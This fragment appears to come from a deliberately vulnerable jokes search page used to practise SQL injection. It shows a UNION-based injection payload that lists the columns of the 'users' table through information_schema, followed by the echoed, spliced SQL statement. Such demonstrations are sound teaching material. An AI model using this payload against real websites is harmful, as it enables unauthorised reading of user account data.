 ' UNION (SELECT 1, TABLE_SCHEMA, TABLE_NAME, 4, COLUMN_NAME FROM information_schema.columns where table_schema = 'jokes' and table_name = 'users') ;--
Show all jokes with the word ' UNION (SELECT 1, TABLE_SCHEMA, TABLE_NAME, 4, COLUMN_NAME FROM information_schema.columns where
table_schema = 'jokes' and table_name = 'users') ;--
SQL Statement = SELECT JokeID, Joke_question, Joke_answer, users_id, username FROM Jokes_table JOIN users ON users.id = jokes_table.users_id WHERE Joke_question LIKE '%' UNION (SELECT 1, TABLE_SCHEMA, TABLE_NAME, 4, COLUMN_NAME
FROM information_schema.columns where table_schema = 'jokes' and table_name = 'users') ;-- %'
What time is it when an elephant sits on your fence?